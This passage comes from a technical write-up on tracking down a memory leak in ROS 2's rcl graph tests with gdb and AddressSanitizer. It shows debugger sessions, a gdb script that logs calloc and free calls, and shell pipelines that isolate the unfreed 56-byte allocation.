There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./test_graph__rmw_fastrtps_cpp...done.
>>> b __default_zero_allocate
Function "__default_zero_allocate" not defined.
Make breakpoint pending on future shared library load? (y or [n]) y
Breakpoint 1 (__default_zero_allocate) pending.
>>> r
Starting program: /opt/ros2_asan_ws/build-asan/rcl/test/test_graph__rmw_fastrtps_cpp
─── Output/messages ────────────────────────────────────────────────────────────────────
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Running main() from /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 14 tests from 2 test cases.
[----------] Global test environment set-up.
[----------] 11 tests from TestGraphFixture__rmw_fastrtps_cpp
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_and_destroy_topic_names_and_types
─── Assembly ───────────────────────────────────────────────────────────────────────────
0x00007ffff66444b8 __default_zero_allocate+8 mov %rdi,-0x8(%rbp)
0x00007ffff66444bc __default_zero_allocate+12 mov %rsi,-0x10(%rbp)
0x00007ffff66444c0 __default_zero_allocate+16 mov %rdx,-0x18(%rbp)
0x00007ffff66444c4 __default_zero_allocate+20 mov -0x10(%rbp),%rdx
0x00007ffff66444c8 __default_zero_allocate+24 mov -0x8(%rbp),%rax
0x00007ffff66444cc __default_zero_allocate+28 mov %rdx,%rsi
0x00007ffff66444cf __default_zero_allocate+31 mov %rax,%rdi
─── Expressions ────────────────────────────────────────────────────────────────────────
─── History ────────────────────────────────────────────────────────────────────────────
─── Memory ─────────────────────────────────────────────────────────────────────────────
─── Registers ──────────────────────────────────────────────────────────────────────────
rax 0x00007ffff66444b0 rbx 0x00007fffffff1cf0 rcx 0x0000000000000000
rdx 0x0000000000000000 rsi 0x0000000000000058 rdi 0x0000000000000001
rbp 0x00007ffffffefe40 rsp 0x00007ffffffefe20 r8 0x0000000000000000
r9 0x0000000000000000 r10 0x0000000000000022 r11 0x00007ffff6648fab
r12 0x00000fffffffdfde r13 0x00007ffffffefef0 r14 0x0000603000033730
r15 0x00007ffffffefef0 rip 0x00007ffff66444c4 eflags [ IF ]
cs 0x00000033 ss 0x0000002b ds 0x00000000
es 0x00000000 fs 0x00000000 gs 0x00000000
─── Source ─────────────────────────────────────────────────────────────────────────────
51
52 static void *
53 __default_zero_allocate(size_t number_of_elements, size_t size_of_element, void * state)
54 {
55 RCUTILS_UNUSED(state);
56 return calloc(number_of_elements, size_of_element);
57 }
58
59 rcutils_allocator_t
60 rcutils_get_zero_initialized_allocator(void)
61 {
─── Stack ──────────────────────────────────────────────────────────────────────────────
[0] from 0x00007ffff66444c4 in __default_zero_allocate+20 at /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
arg number_of_elements = 1
arg size_of_element = 88
arg state = 0x0
[1] from 0x00007ffff6bba48a in rcl_init+1991 at /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/init.c:78
arg argc = 0
arg argv = 0x0
arg options = 0x7fffffff2000
arg context = 0x603000033730
[+]
─── Threads ────────────────────────────────────────────────────────────────────────────
[1] id 16950 name test_graph__rmw from 0x00007ffff66444c4 in __default_zero_allocate+20 at /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
────────────────────────────────────────────────────────────────────────────────────────
Breakpoint 1, __default_zero_allocate (number_of_elements=1, size_of_element=88, state=0x0) at /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
56 return calloc(number_of_elements, size_of_element);
```in this case, the size_of_element is 88 bytes, we will focus first on the 56 bytes leaked. Searching, eventually we’ll find:
Debug session 2
```bash
─── Assembly ───────────────────────────────────────────────────────────────────────────
0x00007ffff66444b8 __default_zero_allocate+8 mov %rdi,-0x8(%rbp)
0x00007ffff66444bc __default_zero_allocate+12 mov %rsi,-0x10(%rbp)
0x00007ffff66444c0 __default_zero_allocate+16 mov %rdx,-0x18(%rbp)
0x00007ffff66444c4 __default_zero_allocate+20 mov -0x10(%rbp),%rdx
0x00007ffff66444c8 __default_zero_allocate+24 mov -0x8(%rbp),%rax
0x00007ffff66444cc __default_zero_allocate+28 mov %rdx,%rsi
0x00007ffff66444cf __default_zero_allocate+31 mov %rax,%rdi
─── Expressions ────────────────────────────────────────────────────────────────────────
─── History ────────────────────────────────────────────────────────────────────────────
─── Memory ─────────────────────────────────────────────────────────────────────────────
─── Registers ──────────────────────────────────────────────────────────────────────────
rax 0x00007ffff66444b0 rbx 0x00007fffffff0a90 rcx 0x0000000000000001
rdx 0x0000000000000000 rsi 0x0000000000000038 rdi 0x0000000000000001
rbp 0x00007ffffffef990 rsp 0x00007ffffffef970 r8 0x0000000000000000
r9 0x0000000000000000 r10 0x00007ffffffef190 r11 0x00007ffffffef190
r12 0x00007ffffffef9d0 r13 0x00000fffffffdf3a r14 0x00007ffffffef9d0
r15 0x00007fffffff0b70 rip 0x00007ffff66444c4 eflags [ IF ]
cs 0x00000033 ss 0x0000002b ds 0x00000000
es 0x00000000 fs 0x00000000 gs 0x00000000
─── Source ─────────────────────────────────────────────────────────────────────────────
51
52 static void *
53 __default_zero_allocate(size_t number_of_elements, size_t size_of_element, void * state)
54 {
55 RCUTILS_UNUSED(state);
56 return calloc(number_of_elements, size_of_element);
57 }
58
59 rcutils_allocator_t
60 rcutils_get_zero_initialized_allocator(void)
61 {
─── Stack ──────────────────────────────────────────────────────────────────────────────
[0] from 0x00007ffff66444c4 in __default_zero_allocate+20 at /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
arg number_of_elements = 1
arg size_of_element = 56
arg state = 0x0
[1] from 0x00007ffff6435c7f in rmw_names_and_types_init+629 at /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:72
arg names_and_types = 0x7fffffff1e40
arg size = 1
arg allocator = 0x7fffffff1330
[+]
─── Threads ────────────────────────────────────────────────────────────────────────────
[10] id 16963 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at ../sysdeps/unix/sysv/linux/recvmsg.c:28
[9] id 16962 name test_graph__rmw from 0x00007ffff5fff10d in __lll_lock_wait+29 at ../sysdeps/unix/sysv/linux/x86_64/lowlevellock.S:135
[8] id 16961 name test_graph__rmw from 0x00007ffff295f4c0 in std::chrono::duration_cast<std::chrono::duration<long, std::ratio<1l, 1000000000l> >, long, std::ratio<1l, 1000000l> >+0 at /usr/include/c++/7/chrono:194
[7] id 16960 name test_graph__rmw from 0x00007ffff2967be6 in std::vector<asio::detail::timer_queue<asio::detail::chrono_time_traits<std::chrono::_V2::steady_clock, asio::wait_traits<std::chrono::_V2::steady_clock> > >::heap_entry, std::allocator<asio::detail::timer_queue<asio::detail::chrono_time_traits<std::chrono::_V2::steady_clock, asio::wait_traits<std::chrono::_V2::steady_clock> > >::heap_entry> >::end at /usr/include/c++/7/bits/stl_vector.h:591
[6] id 16959 name test_graph__rmw from 0x00007ffff5ffb9f3 in futex_wait_cancelable+27 at ../sysdeps/unix/sysv/linux/futex-internal.h:88
[5] id 16958 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at ../sysdeps/unix/sysv/linux/recvmsg.c:28
[4] id 16957 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at ../sysdeps/unix/sysv/linux/recvmsg.c:28
[3] id 16956 name test_graph__rmw from 0x00007ffff28f77c6 in eprosima::fastrtps::rtps::ReaderProxy** std::__copy_move_a<true, eprosima::fastrtps::rtps::ReaderProxy**, eprosima::fastrtps::rtps::ReaderProxy**>(eprosima::fastrtps::rtps::ReaderProxy**, eprosima::fastrtps::rtps::ReaderProxy**, eprosima::fastrtps::rtps::ReaderProxy**)@plt
[2] id 16955 name test_graph__rmw from 0x00007ffff577dbb7 in epoll_wait+87 at ../sysdeps/unix/sysv/linux/epoll_wait.c:30
[1] id 16950 name test_graph__rmw from 0x00007ffff66444c4 in __default_zero_allocate+20 at /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
────────────────────────────────────────────────────────────────────────────────────────
Thread 1 "test_graph__rmw" hit Breakpoint 1, __default_zero_allocate (number_of_elements=1, size_of_element=56, state=0x0) at /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
56 return calloc(number_of_elements, size_of_element);
```Let’s debug and play with calloc (not malloc) and free again. To do so, we’ll break at __default_zero_allocate and manually figure out the returned address:
Debug session 3
```bash
─── Assembly ─────────────────────────────────────────────────────────────────────────────────
0x00007ffff66444cc __default_zero_allocate+28 mov %rdx,%rsi
0x00007ffff66444cf __default_zero_allocate+31 mov %rax,%rdi
0x00007ffff66444d2 __default_zero_allocate+34 callq 0x7ffff6643dd0 <calloc@plt>
0x00007ffff66444d7 __default_zero_allocate+39 leaveq
0x00007ffff66444d8 __default_zero_allocate+40 retq
─── Expressions ──────────────────────────────────────────────────────────────────────────────
─── History ──────────────────────────────────────────────────────────────────────────────────
$$0 = 88
─── Memory ───────────────────────────────────────────────────────────────────────────────────
─── Registers ────────────────────────────────────────────────────────────────────────────────
rax 0x0000608000000120 rbx 0x00007fffffff1cf0 rcx 0x0000000000000000
rdx 0x0000000000000058 rsi 0x0000000000000000 rdi 0x0000608000000120
rbp 0x00007ffffffefe40 rsp 0x00007ffffffefe20 r8 0x0000000000000000
r9 0x0000000000000000 r10 0x00007ffffffef650 r11 0x00007ffffffef650
r12 0x00000fffffffdfde r13 0x00007ffffffefef0 r14 0x0000603000033730
r15 0x00007ffffffefef0 rip 0x00007ffff66444d7 eflags [ PF ZF IF ]
cs 0x00000033 ss 0x0000002b ds 0x00000000
es 0x00000000 fs 0x00000000 gs 0x00000000
─── Source ───────────────────────────────────────────────────────────────────────────────────
52 static void *
53 __default_zero_allocate(size_t number_of_elements, size_t size_of_element, void * state)
54 {
55 RCUTILS_UNUSED(state);
56 return calloc(number_of_elements, size_of_element);
57 }
58
59 rcutils_allocator_t
60 rcutils_get_zero_initialized_allocator(void)
61 {
62 static rcutils_allocator_t zero_allocator = {
```It seems that __default_zero_allocate+39 is the point where we can fetch the memory address allocated in the heap (from rax register). In the example above 0x0000608000000120. This can be double checked by putting a breakpoint at b rcl/init.c:79 and checking the address of context->impl:
Debug session 4
```bash
>>> b rcl/init.c:79
Breakpoint 15 at 0x7ffff6bba4c0: file /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/init.c, line 79.
>>> down
#0 __default_zero_allocate (number_of_elements=1, size_of_element=88, state=0x0) at /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:57
57 }
>>> c
Continuing.
─── Output/messages ──────────────────────────────────────────────────────────────────────────
─── Assembly ─────────────────────────────────────────────────────────────────────────────────
0x00007ffff6bba4b0 rcl_init+2029 callq 0x7ffff6ba4e80 <__asan_report_store8@plt>
0x00007ffff6bba4b5 rcl_init+2034 mov -0x1ea0(%rbp),%rax
0x00007ffff6bba4bc rcl_init+2041 mov %rcx,0x8(%rax)
0x00007ffff6bba4c0 rcl_init+2045 mov -0x1ea0(%rbp),%rax
0x00007ffff6bba4c7 rcl_init+2052 mov 0x8(%rax),%rax
0x00007ffff6bba4cb rcl_init+2056 test %rax,%rax
0x00007ffff6bba4ce rcl_init+2059 jne 0x7ffff6bba4f2 <rcl_init+2095>
─── Expressions ──────────────────────────────────────────────────────────────────────────────
─── History ──────────────────────────────────────────────────────────────────────────────────
$$0 = 88
─── Memory ───────────────────────────────────────────────────────────────────────────────────
─── Registers ────────────────────────────────────────────────────────────────────────────────
rax 0x0000603000033730 rbx 0x00007fffffff1cf0 rcx 0x0000608000000120
rdx 0x0000000000000000 rsi 0x0000000000000000 rdi 0x0000608000000120
rbp 0x00007fffffff1d20 rsp 0x00007ffffffefe50 r8 0x0000000000000000
r9 0x0000000000000000 r10 0x00007ffffffef650 r11 0x00007ffffffef650
r12 0x00000fffffffdfde r13 0x00007ffffffefef0 r14 0x0000603000033730
r15 0x00007ffffffefef0 rip 0x00007ffff6bba4c0 eflags [ PF ZF IF ]
cs 0x00000033 ss 0x0000002b ds 0x00000000
es 0x00000000 fs 0x00000000 gs 0x00000000
─── Source ───────────────────────────────────────────────────────────────────────────────────
74 context->global_arguments = rcl_get_zero_initialized_arguments();
75
76 // Setup impl for context.
77 // use zero_allocate so the cleanup function will not try to clean up uninitialized parts later
78 context->impl = allocator.zero_allocate(1, sizeof(rcl_context_impl_t), allocator.state);
79 RCL_CHECK_FOR_NULL_WITH_MSG(
80 context->impl, "failed to allocate memory for context impl", return RCL_RET_BAD_ALLOC);
81
82 // Zero initialize rmw context first so its validity can by checked in cleanup.
83 context->impl->rmw_context = rmw_get_zero_initialized_context();
84
─── Stack ────────────────────────────────────────────────────────────────────────────────────
[0] from 0x00007ffff6bba4c0 in rcl_init+2045 at /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/init.c:79
arg argc = 0
arg argv = 0x0
arg options = 0x7fffffff2000
arg context = 0x603000033730
[1] from 0x00005555555b4e08 in TestGraphFixture__rmw_fastrtps_cpp::SetUp at /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:77
arg this = 0x606000001ca0
[+]
─── Threads ──────────────────────────────────────────────────────────────────────────────────
[1] id 19574 name test_graph__rmw from 0x00007ffff6bba4c0 in rcl_init+2045 at /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/init.c:79
──────────────────────────────────────────────────────────────────────────────────────────────
Breakpoint 15, rcl_init (argc=0, argv=0x0, options=0x7fffffff2000, context=0x603000033730) at /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/init.c:79
79 RCL_CHECK_FOR_NULL_WITH_MSG(
>>> p context
$2 = (rcl_context_t *) 0x603000033730
>>> p context->impl
$3 = (struct rcl_context_impl_t *) 0x608000000120
```For fun, let’s try to see what’s the offset in calloc that provides the pointer that addresses the portion of memory allocated in the heap. We start by breaking in __default_zero_allocate (b __default_zero_allocate) and then (once in here), in calloc (b calloc).
We know that the address will be in the 0x60800000XXXX range (more or less, look at the heap boundaries for more specific answer) and to speed up the process, we can take a peek at the assembly code of calloc once we’ve broken there:
Debug session 5
```bash
>>> x/90i $pc
=> 0x7ffff6ef8d6c <calloc+252>: cmpb $0x0,0xd8c0(%rax)
0x7ffff6ef8d73 <calloc+259>: jne 0x7ffff6ef8cf3 <calloc+131>
0x7ffff6ef8d79 <calloc+265>: mov %rax,%rdi
0x7ffff6ef8d7c <calloc+268>: mov %rax,-0x860(%rbp)
0x7ffff6ef8d83 <calloc+275>: callq 0x7ffff6f07c20
0x7ffff6ef8d88 <calloc+280>: mov -0x860(%rbp),%r10
0x7ffff6ef8d8f <calloc+287>: mov %rax,-0x868(%rbp)
0x7ffff6ef8d96 <calloc+294>: mov %r10,%rdi
0x7ffff6ef8d99 <calloc+297>: callq 0x7ffff6f07c80
0x7ffff6ef8d9e <calloc+302>: mov -0x860(%rbp),%r10
0x7ffff6ef8da5 <calloc+309>: mov -0x854(%rbp),%esi
0x7ffff6ef8dab <calloc+315>: mov %rbp,%rcx
0x7ffff6ef8dae <calloc+318>: mov -0x868(%rbp),%r9
0x7ffff6ef8db5 <calloc+325>: xor %r8d,%r8d
0x7ffff6ef8db8 <calloc+328>: mov %r15,%rdx
0x7ffff6ef8dbb <calloc+331>: mov %rbx,%rdi
0x7ffff6ef8dbe <calloc+334>: movb $0x1,0xd8c0(%r10)
0x7ffff6ef8dc6 <calloc+342>: push %r14
0x7ffff6ef8dc8 <calloc+344>: push %rax
0x7ffff6ef8dc9 <calloc+345>: callq 0x7ffff6f1ddf0
0x7ffff6ef8dce <calloc+350>: mov -0x860(%rbp),%r10
0x7ffff6ef8dd5 <calloc+357>: movb $0x0,0xd8c0(%r10)
0x7ffff6ef8ddd <calloc+365>: pop %rcx
0x7ffff6ef8dde <calloc+366>: pop %rsi
0x7ffff6ef8ddf <calloc+367>: jmpq 0x7ffff6ef8cf3 <calloc+131>
0x7ffff6ef8de4 <calloc+372>: nopl 0x0(%rax)
0x7ffff6ef8de8 <calloc+376>: mov %rbp,-0x40(%rbp)
0x7ffff6ef8dec <calloc+380>: callq 0x7ffff6f1d890
0x7ffff6ef8df1 <calloc+385>: mov %rax,-0x840(%rbp)
0x7ffff6ef8df8 <calloc+392>: callq 0x7ffff6f06df0
0x7ffff6ef8dfd <calloc+397>: cmp $0x1,%eax
0x7ffff6ef8e00 <calloc+400>: jbe 0x7ffff6ef8cf3 <calloc+131>
0x7ffff6ef8e06 <calloc+406>: mov 0x8(%rbp),%rax
0x7ffff6ef8e0a <calloc+410>: mov %rax,-0x838(%rbp)
0x7ffff6ef8e11 <calloc+417>: jmpq 0x7ffff6ef8cf3 <calloc+131>
0x7ffff6ef8e16 <calloc+422>: nopw %cs:0x0(%rax,%rax,1)
0x7ffff6ef8e20 <calloc+432>: test %r14b,%r14b
0x7ffff6ef8e23 <calloc+435>: jne 0x7ffff6ef8cf3 <calloc+131>
0x7ffff6ef8e29 <calloc+441>: mov -0x854(%rbp),%esi
0x7ffff6ef8e2f <calloc+447>: pushq $0x0
0x7ffff6ef8e31 <calloc+449>: mov %r15,%rdx
0x7ffff6ef8e34 <calloc+452>: pushq $0x0
0x7ffff6ef8e36 <calloc+454>: xor %r9d,%r9d
0x7ffff6ef8e39 <calloc+457>: xor %r8d,%r8d
0x7ffff6ef8e3c <calloc+460>: mov %rbp,%rcx
0x7ffff6ef8e3f <calloc+463>: mov %rbx,%rdi
0x7ffff6ef8e42 <calloc+466>: callq 0x7ffff6f1ddf0
0x7ffff6ef8e47 <calloc+471>: pop %rax
0x7ffff6ef8e48 <calloc+472>: pop %rdx
0x7ffff6ef8e49 <calloc+473>: jmpq 0x7ffff6ef8cf3 <calloc+131>
0x7ffff6ef8e4e <calloc+478>: xchg %ax,%ax
0x7ffff6ef8e50 <calloc+480>: imul %rsi,%rdi
0x7ffff6ef8e54 <calloc+484>: callq 0x7ffff6ef8690
0x7ffff6ef8e59 <calloc+489>: jmpq 0x7ffff6ef8d01 <calloc+145>
0x7ffff6ef8e5e <calloc+494>: callq 0x7ffff6e3a780 <__stack_chk_fail@plt>
0x7ffff6ef8e63: nopl (%rax)
0x7ffff6ef8e66: nopw %cs:0x0(%rax,%rax,1)
0x7ffff6ef8e70 <realloc>: push %rbp
0x7ffff6ef8e71 <realloc+1>: mov %rsp,%rbp
0x7ffff6ef8e74 <realloc+4>: push %r15
0x7ffff6ef8e76 <realloc+6>: push %r14
```In short, to verify that we indeed are getting the right values for the dynamica memory allocated:
```bash
# within gdb
b main
b __default_zero_allocate
b *(calloc-15694047)
b rcl/init.c:79
p context->impl
```Putting it together in a gdb script:
```bash
set pagination off
set breakpoint pending on
set logging file gdbcmd1.out
set logging on
hbreak calloc
commands
set $callocsize = (unsigned long long) $rsi
continue
end
hbreak *(calloc-15694047)
commands
printf "calloc(%lld) = 0x%016llx\n", $callocsize, $rax
continue
end
hbreak free
commands
printf "free(0x%016llx)\n", (unsigned long long) $rdi
continue
end
continue
```(after disabling a few of the hw breakpoints) generating a big file https://gist.github.com/vmayoral/57ea38f9614cbfd1b5d7e93d92c15e13. Browsing through this file, let’s coun the calloc counts in those cases where we allocate 56 bytes (where the leak is):
```bash
cat gdbcmd1.out | grep "calloc(56)" | awk '{print $3}' | sed "s/^/cat gdbcmd1.out | grep -c /g"
cat gdbcmd1.out | grep -c 0x000060600000af40
cat gdbcmd1.out | grep -c 0x0000602000008f90
cat gdbcmd1.out | grep -c 0x0000616000012c80
cat gdbcmd1.out | grep -c 0x000060600001dba0
cat gdbcmd1.out | grep -c 0x0000606000039bc0
cat gdbcmd1.out | grep -c 0x000060b0000cf4c0
cat gdbcmd1.out | grep -c 0x000060b0000cf990
cat gdbcmd1.out | grep -c 0x000060b0000cfd00
cat gdbcmd1.out | grep -c 0x00006060000436a0
cat gdbcmd1.out | grep -c 0x000060600005c060
cat gdbcmd1.out | grep -c 0x000060600005c1e0
cat gdbcmd1.out | grep -c 0x000060600005c300
cat gdbcmd1.out | grep -c 0x000060600005c420
cat gdbcmd1.out | grep -c 0x000060600005c5a0
cat gdbcmd1.out | grep -c 0x000060600005c720
cat gdbcmd1.out | grep -c 0x000060600005c840
cat gdbcmd1.out | grep -c 0x000060600005c960
cat gdbcmd1.out | grep -c 0x000060600005cae0
cat gdbcmd1.out | grep -c 0x000060600005cc00
cat gdbcmd1.out | grep -c 0x000060600005cd20
cat gdbcmd1.out | grep -c 0x000060600005cea0
cat gdbcmd1.out | grep -c 0x000060600005cfc0
cat gdbcmd1.out | grep -c 0x000060600005d0e0
cat gdbcmd1.out | grep -c 0x000060600005d260
cat gdbcmd1.out | grep -c 0x000060600005d380
cat gdbcmd1.out | grep -c 0x000060600005d4a0
cat gdbcmd1.out | grep -c 0x000060600005d5c0
cat gdbcmd1.out | grep -c 0x000060b000148830
cat gdbcmd1.out | grep -c 0x0000606000069b60
cat gdbcmd1.out | grep -c 0x000060b000148d00
cat gdbcmd1.out | grep -c 0x0000606000069e00
cat gdbcmd1.out | grep -c 0x0000606000069f20
cat gdbcmd1.out | grep -c 0x000060600006a040
cat gdbcmd1.out | grep -c 0x000060600006a160
cat gdbcmd1.out | grep -c 0x000060600006a280
cat gdbcmd1.out | grep -c 0x00006060000717e0
cat gdbcmd1.out | grep -c 0x00006060000718a0
cat gdbcmd1.out | grep -c 0x00006060000719c0
cat gdbcmd1.out | grep -c 0x0000606000071c00
cat gdbcmd1.out | grep -c 0x0000606000071cc0
cat gdbcmd1.out | grep -c 0x0000606000071de0
cat gdbcmd1.out | grep -c 0x0000606000071f00
cat gdbcmd1.out | grep -c 0x0000606000072020
cat gdbcmd1.out | grep -c 0x0000606000072140
cat gdbcmd1.out | grep -c 0x0000606000072260
```which launched gets the following output:
```bash
cat gdbcmd1.out | grep "calloc(56)" | awk '{print $3}' | sed "s/^/cat gdbcmd1.out | grep -c /g" | bash
2
2
2
1
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
```We’re filtering by the address and we should expect to always get an even number (each calloc with its free) however we get an odd number for the address 0x000060600001dba0:
```bash
cat gdbcmd1.out | grep "0x000060600001dba0"
calloc(56) = 0x000060600001dba0
```It seems this is not getting released! Let’s get back to gdb and debug where does this happens with a combination as follows:
```bash
set pagination off
hbreak calloc
commands
set $callocsize = (unsigned long long) $rsi
continue
end
break *(calloc-15694047) if $callocsize == 56
printf "calloc(%d) = 0x%016llx\n", $callocsize, $rax
```In combination with:
```bash
break free
p $rdi
c
```It’s easy to validate that the 4th iteration is leaky. Further investigating here:
```bash
>>> where
#0 0x00007ffff6ef8d01 in calloc () from /usr/lib/x86_64-linux-gnu/libasan.so.4
#1 0x00007ffff66444d7 in __default_zero_allocate (number_of_elements=1, size_of_element=56, state=0x0) at /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
#2 0x00007ffff6435c7f in rmw_names_and_types_init (names_and_types=0x7fffffff11e0, size=1, allocator=0x7fffffff03c0) at /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:72
#3 0x00007ffff3cde35b in rmw_fastrtps_shared_cpp::__copy_data_to_results (topics=std::map with 1 element = {...}, allocator=0x7fffffff03c0, no_demangle=false, topic_names_and_types=0x7fffffff11e0) at /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:199
#4 0x00007ffff3ce0c46 in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&, rmw_names_and_types_t*) (identifier=0x7ffff6919660 "rmw_fastrtps_cpp", node=0x604000011990, allocator=0x7fffffff03c0, node_name=0x55555566a560 "test_graph_node", node_namespace=0x7ffff6bf4620 "/", no_demangle=false, retrieve_cache_func=..., topic_names_and_types=0x7fffffff11e0) at /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:349
#5 0x00007ffff3ce10cd in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node (identifier=0x7ffff6919660 "rmw_fastrtps_cpp", node=0x604000011990, allocator=0x7fffffff03c0, node_name=0x55555566a560 "test_graph_node", node_namespace=0x7ffff6bf4620 "/", no_demangle=false, topic_names_and_types=0x7fffffff11e0) at /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:385
#6 0x00007ffff68f21ec in rmw_get_publisher_names_and_types_by_node (node=0x604000011990, allocator=0x7fffffff03c0, node_name=0x55555566a560 "test_graph_node", node_namespace=0x7ffff6bf4620 "/", no_demangle=false, topic_names_and_types=0x7fffffff11e0) at /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_cpp/src/rmw_node_info_and_types.cpp:53
#7 0x00007ffff6bb7876 in rcl_get_publisher_names_and_types_by_node (node=0x60200000bb90, allocator=0x7fffffff1120, no_demangle=false, node_name=0x55555566a560 "test_graph_node", node_namespace=0x555555669ae0 "", topic_names_and_types=0x7fffffff11e0) at /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
#8 0x00005555555910ee in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody (this=0x606000015fe0) at /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
#9 0x0000555555649216 in testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void> (object=0x606000015fe0, method=&virtual testing::Test::TestBody(), location=0x555555676dc0 "the test body") at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#10 0x000055555563b36a in testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void> (object=0x606000015fe0, method=&virtual testing::Test::TestBody(), location=0x555555676dc0 "the test body") at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#11 0x00005555555e7e52 in testing::Test::Run (this=0x606000015fe0) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#12 0x00005555555e927d in testing::TestInfo::Run (this=0x6120000004c0) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#13 0x00005555555e9e21 in testing::TestCase::Run (this=0x611000000400) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
#14 0x0000555555604f32 in testing::internal::UnitTestImpl::RunAllTests (this=0x615000000800) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
#15 0x000055555564bcc9 in testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool> (object=0x615000000800, method=(bool (testing::internal::UnitTestImpl::*)(testing::internal::UnitTestImpl * const)) 0x555555604842 <testing::internal::UnitTestImpl::RunAllTests()>, location=0x55555567ae60 "auxiliary test code (environments or event listeners)") at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#16 0x000055555563d633 in testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool> (object=0x615000000800, method=(bool (testing::internal::UnitTestImpl::*)(testing::internal::UnitTestImpl * const)) 0x555555604842 <testing::internal::UnitTestImpl::RunAllTests()>, location=0x55555567ae60 "auxiliary test code (environments or event listeners)") at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#17 0x0000555555601cc6 in testing::UnitTest::Run (this=0x5555558bea80 <testing::UnitTest::GetInstance()::instance>) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#18 0x00005555555d5215 in RUN_ALL_TESTS () at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#19 0x00005555555d515b in main (argc=1, argv=0x7fffffff4b28) at /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
```Which tells us the exact same information Asan did already :). In other words, we reached the same conclusion, the problem seems to be at src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342.
Inspecting the code, it seems like key might be in the call to rmw_names_and_types_init which in exchange gets deallocated by rmw_names_and_types_fini. Let’s check whether all the memory reservations of 56 bytes do call rmw_names_and_types_fini. Let’s first analyze the typical call to rmw_names_and_types_fini after hitting one of the points we’re interested in (we break in rmw_names_and_types_fini (b rmw_names_and_types_fini)):
Debug session 6
```bash
gdb ./test_graph__rmw_fastrtps_cpp
GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
